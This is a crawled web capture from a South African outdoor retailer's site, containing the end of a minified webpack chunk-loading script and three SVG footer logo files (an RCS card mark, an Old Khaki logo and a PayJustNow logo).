p=c[d];if(p.getAttribute("src")==e||p.getAttribute("data-webpack")==n+o){i=p;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",n+o),i.src=e),r[e]=[t];var m=(t,o)=>{i.onerror=i.onload=null,clearTimeout(u);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(o))),t)return t(o)},u=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),s&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.p="",(()=>{var e={179:0};l.f.j=(t,o)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)o.push(r[2]);else{var n=new Promise(((o,n)=>r=e[t]=[o,n]));o.push(r[2]=n);var a=l.p+l.u(t),i=new Error;l.l(a,(o=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var n=o&&("load"===o.type?"missing":o.type),a=o&&o.target&&o.target.src;i.message="Loading chunk "+t+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,r[1](i)}}),"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,o)=>{var r,n,[a,i,s]=o,c=0;if(a.some((t=>0!==e[t]))){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(s)var d=s(l)}for(t&&t(o);c<a.length;c++)n=a[c],l.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return l.O(d)},o=self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),l.nc=void 0;var s=l.O(void 0,[736],(()=>l(48072)));s=l.O(s)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/rcsnew.svg
body_size: 42115
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="57"
    height="25" viewBox="0 0 57 25" fill="none">
    <rect x="0.977173" y="0.255371" width="55.5294" height="24" fill="url(#pattern0)" />
    <defs>
        <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
            <use xlink:href="#image0_1490_41862"
                transform="translate(0 -0.00462112) scale(0.00130208 0.00301266)" />
        </pattern>
        <image id="image0_1490_41862" width="768" height="335"
            xlink:href="[data-uri]" />
    </defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg
body_size: 1323
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41845)">
<path d="M74.3323 25.4079C74.3323 25.6198 74.1484 25.7907 73.9185 25.7907C73.6912 25.7907 73.5073 25.6198 73.5073 25.4079C73.5073 25.1961 73.6912 25.0252 73.9185 25.0252C74.1459 25.0252 74.3323 25.1961 74.3323 25.4079ZM76.7054 17.9512C73.2391 18.089 71.6451 20.8349 72.2071 23.9559L71.7422 25.0405C71.7422 25.0405 72.1662 26.541 72.9121 27.5286C73.4358 28.2227 74.5571 29.8202 75.4793 29.8789C75.4793 29.8789 76.0004 29.5472 75.7935 28.4294C76.5163 29.0368 78.4194 31.7597 78.0209 34.1892C78.5496 34.0973 79.1167 34.0488 79.7093 34.0488L80.141 34.0565C79.1295 29.9632 81.7707 30.277 81.7707 30.277C83.1961 30.2081 83.4949 31.4739 83.4949 31.4739C82.1462 32.0609 80.9405 33.2092 80.5523 34.082C80.9891 34.1177 81.4054 34.1815 81.7937 34.2657L82.1999 34.3015C82.5677 33.4772 83.781 32.3084 85.4925 32.0711C85.4925 32.0711 85.0557 30.7466 86.154 30.1086C87.8834 29.0215 87.3495 26.6814 87.3495 26.6814C88.0775 26.4951 88.5347 26.0714 88.5603 25.3059C88.6216 24.6424 88.1362 23.9329 88.1362 23.9329C87.8859 25.2497 85.2089 27.4495 80.7694 26.9978C79.6071 26.8804 78.639 26.564 77.8574 26.1837L78.0515 26.2195L77.7169 26.1148C76.0693 25.2727 75.303 24.1626 75.3286 24.1575C77.2035 23.8538 76.874 22.5345 76.874 22.5345C76.874 22.5345 75.6325 23.0091 74.718 23.0908C74.5954 22.6927 74.4396 22.264 74.5316 21.8403C75.2034 18.7321 80.1129 19.3292 79.6889 22.019C79.6914 22.019 80.7796 18.237 76.7054 17.9512Z" fill="#343738"/>
<path d="M2.35156 23.8353C2.35156 22.7941 2.67852 21.9825 3.33245 21.4007C3.98637 20.8163 4.74502 20.5254 5.60841 20.5254C6.48456 20.5254 7.24577 20.8138 7.89458 21.3905C8.54084 21.9672 8.86525 22.7839 8.86525 23.8353V30.9909C8.86525 32.0321 8.53829 32.8436 7.88437 33.4255C7.23044 34.0098 6.47179 34.3008 5.60841 34.3008C4.73225 34.3008 3.97104 34.0124 3.32223 33.4357C2.67597 32.8589 2.35156 32.0423 2.35156 30.9909V23.8353ZM4.29545 30.9909C4.29545 31.4349 4.41806 31.7743 4.66584 32.0091C4.91361 32.2439 5.2278 32.3613 5.60841 32.3613C5.98901 32.3613 6.3032 32.2439 6.55098 32.0091C6.79875 31.7743 6.92136 31.4349 6.92136 30.9909V23.8353C6.92136 23.3912 6.79875 23.0518 6.55098 22.817C6.3032 22.5823 5.98901 22.4649 5.60841 22.4649C5.2278 22.4649 4.91361 22.5823 4.66584 22.817C4.41806 23.0518 4.29545 23.3912 4.29545 23.8353V30.9909Z" fill="#343738"/>
<path d="M10.959 20.6406H12.9029V32.2469H16.7498V34.1863H10.959V20.6406Z" fill="#343738"/>
<path d="M18.3887 20.6406H21.2649C22.3556 20.6406 23.1986 20.9494 23.7886 21.5644C24.3787 22.1794 24.675 23.0394 24.675 24.1419V30.4784C24.675 31.7084 24.3659 32.6347 23.7503 33.2574C23.1347 33.8801 22.2484 34.1889 21.0938 34.1889H18.3887V20.6406ZM20.3326 32.3617H21.2266C21.7732 32.3617 22.159 32.229 22.3888 31.961C22.6187 31.6956 22.7311 31.2644 22.7311 30.6672V24.1419C22.7311 23.583 22.6162 23.1645 22.3888 22.8863C22.1615 22.6082 21.7732 22.4678 21.2266 22.4678H20.3326V32.3617Z" fill="#343738"/>
<path d="M30.8066 20.6406H32.748V26.824L35.6242 20.6406L37.5758 20.6432L34.9243 26.0737L38.0637 34.1863L35.9997 34.1889L33.7978 28.174L32.748 30.1338V34.1863H30.8066V20.6406Z" fill="#343738"/>
<path d="M39.3008 20.6406H41.2447V26.4616H43.6432V20.6406H45.5871V34.1863H43.6432V28.174H41.2447V34.1863H39.3008V20.6406Z" fill="#343738"/>
<path d="M49.9469 20.6406H51.5664L54.5959 34.1889L52.6443 34.1914L52.0721 31.2797H49.4437L48.8715 34.1914L46.9199 34.1889L49.9469 20.6406ZM50.7668 24.5706L49.7732 29.4499H51.7196L50.7668 24.5706Z" fill="#343738"/>
<path d="M55.9297 20.6406H57.871V26.824L60.7473 20.6406L62.6988 20.6432L60.0474 26.0737L63.1867 34.1863L61.1228 34.1889L58.9209 28.174L57.871 30.1338V34.1863H55.9297V20.6406Z" fill="#343738"/>
<path d="M66.4263 20.6406H64.4824V34.1889H66.4263V20.6406Z" fill="#343738"/>
</g>
<defs>
<clipPath id="clip0_2468_41845">
<rect width="86.2106" height="16.3503" fill="white" transform="translate(2.35156 17.9512)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg
body_size: 2893
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="8598.000000pt" height="1376.000000pt" viewBox="0 0 8598.000000 1376.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,1376.000000) scale(0.100000,-0.100000)"
fill="#A5A5A5" stroke="none">
<path d="M59010 13735 c-632 -80 -1182 -342 -1600 -765 -442 -446 -702 -1030
-760 -1705 -6 -79 -10 -1423 -10 -3952 l0 -3833 760 0 760 0 3 3903 2 3902 23
100 c123 535 479 884 984 965 50 8 134 11 240 7 134 -4 181 -10 263 -31 381
-102 670 -380 800 -769 75 -223 68 44 75 -3052 5 -1993 10 -2800 18 -2850 91
-558 260 -957 569 -1340 638 -791 1721 -1145 2783 -909 489 109 942 356 1290
704 356 356 609 831 709 1331 60 299 55 -42 58 4252 l3 3917 -765 0 -765 0 -2
-3957 -3 -3958 -32 -117 c-121 -449 -435 -736 -893 -819 -111 -20 -412 -18
-522 4 -480 96 -789 395 -901 872 l-21 90 -6 2780 c-6 3004 -3 2818 -56 3090
-110 570 -362 1042 -761 1426 -387 372 -871 608 -1438 700 -172 28 -629 36
-805 14z"/>
<path d="M433 13595 c-190 -41 -359 -204 -408 -390 -13 -53 -15 -561 -15
-4665 0 -5018 -4 -4645 56 -4767 39 -81 140 -183 223 -227 137 -72 -159 -66
3349 -66 2855 0 3170 2 3226 16 199 51 349 215 393 429 13 67 14 94 5 165 -11
83 -19 100 -298 665 -158 319 -491 989 -741 1488 -333 667 -458 926 -469 975
-64 269 109 554 385 636 65 19 197 21 273 4 34 -7 590 -280 1522 -745 932
-466 1490 -740 1529 -750 83 -21 231 -14 312 15 165 60 287 191 342 367 17 58
18 181 18 3225 0 2640 -2 3174 -14 3220 -23 95 -71 180 -141 251 -79 80 -153
123 -256 149 -76 20 -120 20 -4653 19 -3806 0 -4586 -3 -4638 -14z"/>
<path d="M13410 8545 l0 -5065 760 0 760 0 0 1950 0 1950 863 0 c878 0 1062 6
1292 39 929 136 1732 651 2230 1431 79 124 229 426 279 560 120 329 181 639
193 990 18 535 -110 1088 -360 1550 -423 783 -1173 1358 -2042 1565 -138 33
-247 53 -415 77 -62 8 -551 12 -1822 15 l-1738 4 0 -5066z m3251 3595 c719
-70 1299 -593 1461 -1317 19 -85 22 -128 22 -323 0 -195 -3 -239 -22 -326
-140 -641 -628 -1135 -1260 -1274 -211 -47 -492 -47 -721 0 -578 118 -1030
512 -1211 1059 -50 149 -67 234 -82 404 -52 599 225 1185 713 1507 315 208
719 307 1100 270z"/>
<path d="M35687 9898 c-3 -4055 1 -3761 -56 -4002 -129 -538 -463 -853 -1015
-958 -103 -19 -154 -21 -733 -25 l-623 -4 0 -715 0 -714 665 0 c527 0 696 3
813 15 1379 144 2355 1141 2462 2514 7 90 10 1371 10 3868 l0 3733 -760 0
-760 0 -3 -3712z"/>
<path d="M51580 9298 c0 -1917 4 -3124 10 -3227 44 -715 305 -1322 770 -1791
412 -415 933 -670 1575 -772 133 -21 176 -22 873 -25 l732 -4 0 715 0 716
-537 0 c-540 0 -695 7 -853 36 -462 85 -787 358 -938 785 -38 109 -78 286 -91
411 -7 63 -11 544 -11 1368 l0 1270 1080 0 1080 0 0 680 0 680 -1080 0 -1080
0 0 1110 0 1110 -765 0 -765 0 0 -3062z"/>
<path d="M27738 10278 c-193 -18 -400 -131 -524 -286 -65 -82 -130 -221 -150
-322 -23 -114 -15 -264 19 -380 17 -56 469 -1026 1307 -2805 705 -1496 1288
-2738 1297 -2760 l14 -40 -885 -1834 c-487 -1009 -886 -1838 -886 -1843 0 -4
362 -8 805 -8 l805 0 24 49 c122 239 4366 9195 4387 9256 54 155 59 299 18
453 -51 193 -189 353 -384 447 -118 56 -206 78 -325 77 -285 0 -521 -151 -659
-422 -27 -52 -500 -1068 -1051 -2258 -552 -1190 -1006 -2159 -1010 -2155 -4 4
-472 1004 -1041 2222 -709 1519 -1048 2235 -1080 2280 -97 139 -252 256 -407
306 -69 22 -179 32 -274 23z"/>
<path d="M70310 10274 c-131 -12 -327 -38 -420 -55 -495 -94 -994 -306 -1395
-592 -220 -157 -493 -412 -667 -623 -979 -1187 -1047 -2916 -163 -4179 587
-838 1500 -1367 2550 -1476 152 -16 565 -16 715 -1 269 28 552 87 785 162 935
305 1702 993 2093 1880 267 605 357 1265 261 1925 -90 624 -330 1174 -733
1680 -100 126 -371 396 -496 497 -536 427 -1114 671 -1812 764 -109 14 -617
27 -718 18z m551 -1460 c451 -62 855 -272 1179 -610 515 -536 693 -1324 459
-2029 -167 -503 -521 -921 -991 -1170 -550 -291 -1262 -298 -1833 -20 -832
406 -1273 1330 -1079 2257 94 450 354 869 719 1160 271 216 642 372 991 417
119 15 433 12 555 -5z"/>
<path d="M22965 10129 c-727 -39 -1441 -321 -1990 -784 -463 -391 -815 -903
-1007 -1465 -111 -327 -164 -618 -175 -975 -37 -1205 572 -2316 1612 -2945
431 -260 936 -422 1460 -470 68 -6 773 -10 1853 -10 l1742 0 0 3330 0 3330
-1677 -1 c-923 -1 -1741 -5 -1818 -10z m362 -1419 c582 -52 1085 -350 1409
-835 326 -490 409 -1111 222 -1670 -203 -611 -713 -1091 -1323 -1248 -178 -45
-238 -52 -470 -51 -199 0 -232 3 -346 27 -426 90 -798 311 -1067 632 -205 245
-352 547 -418 860 -32 149 -44 455 -25 612 39 309 143 590 316 848 379 566
1036 884 1702 825z"/>
<path d="M38327 10133 c-12 -11 -8 -3742 3 -3898 53 -709 305 -1324 743 -1816
398 -447 954 -759 1572 -882 285 -57 277 -57 2090 -57 l1665 0 0 3330 0 3330
-722 -2 -723 -3 -6 -1970 c-6 -2160 -1 -2002 -64 -2220 -200 -690 -795 -1134
-1522 -1135 -437 -1 -832 158 -1128 455 -230 230 -370 501 -442 855 -15 78
-17 245 -22 2050 l-6 1965 -716 3 c-393 1 -719 -1 -722 -5z"/>
<path d="M74110 10134 c0 -22 1969 -6028 2002 -6104 101 -240 251 -440 411
-549 73 -50 186 -99 284 -123 125 -31 351 -31 476 0 325 80 558 316 740 748
30 71 317 852 638 1737 320 884 584 1606 585 1604 2 -2 266 -727 588 -1612
321 -886 598 -1646 616 -1690 138 -346 341 -599 575 -717 179 -91 435 -119
654 -73 344 72 595 335 760 795 40 110 1971 5975 1971 5985 0 3 -337 5 -750 5
l-749 0 -159 -482 c-87 -266 -419 -1278 -737 -2250 -319 -972 -583 -1764 -586
-1760 -3 4 -279 747 -614 1652 -652 1764 -639 1729 -692 1835 -197 394 -491
580 -893 562 -149 -7 -224 -25 -345 -82 -201 -94 -342 -247 -468 -506 -29 -59
-329 -854 -667 -1767 -338 -913 -616 -1659 -618 -1657 -1 1 -331 1003 -731
2226 l-729 2224 -781 3 c-430 1 -781 -1 -781 -4z"/>
<path d="M47185 10114 c-574 -78 -1050 -346 -1365 -769 -390 -524 -494 -1244
-274 -1904 39 -118 167 -366 241 -470 295 -411 723 -683 1233 -785 205 -41
301 -46 909 -46 354 0 601 -4 641 -11 265 -42 471 -226 534 -475 21 -80 21
-251 1 -329 -54 -212 -203 -374 -415 -449 l-85 -31 -1557 -3 -1558 -2 0 -680
0 -680 2495 0 2495 0 0 1995 0 1995 -1527 2 c-1715 4 -1563 -3 -1732 79 -142
70 -251 197 -308 361 -34 96 -42 242 -19 348 40 189 170 358 339 439 153 75
49 71 1735 71 l1512 0 0 680 0 680 -1597 -1 c-1286 -1 -1618 -4 -1698 -15z"/>
<path d="M84577 5684 c-229 -41 -445 -154 -612 -318 -346 -341 -448 -849 -262
-1311 110 -275 360 -523 639 -634 385 -154 833 -100 1159 140 324 239 497 611
476 1023 -15 299 -131 559 -342 772 -177 179 -382 286 -632 329 -106 19 -321
18 -426 -1z m389 -225 c369 -65 670 -363 750 -743 19 -93 20 -299 0 -391 -54
-254 -195 -466 -401 -605 -171 -115 -306 -155 -525 -154 -115 1 -162 6 -225
23 -336 90 -596 359 -682 707 -26 108 -24 343 5 459 28 112 104 268 175 360
127 166 332 295 537 339 78 17 283 20 366 5z"/>
<path d="M84412 4523 l3 -618 105 0 105 0 3 203 2 203 82 -3 81 -3 130 -202
130 -203 123 0 c68 0 124 2 124 5 0 3 -61 102 -135 219 -74 118 -135 218 -135
222 1 5 24 25 52 44 198 133 225 452 53 623 -104 105 -191 127 -503 127 l-222
0 2 -617z m514 372 c61 -36 99 -103 98 -175 -1 -134 -112 -221 -249 -196 -43
8 -113 68 -132 113 -16 39 -17 121 -2 160 14 37 66 92 104 109 51 23 132 18
181 -11z"/>
</g>
</svg>
